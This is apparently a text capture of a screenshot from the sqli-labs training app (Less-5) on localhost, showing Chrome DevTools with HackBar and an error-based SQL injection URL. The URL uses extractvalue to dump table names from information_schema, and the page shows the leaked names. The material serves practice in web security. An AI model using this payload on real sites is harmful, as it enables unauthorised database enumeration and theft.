 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-5/?id=0' and 1=extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')))--+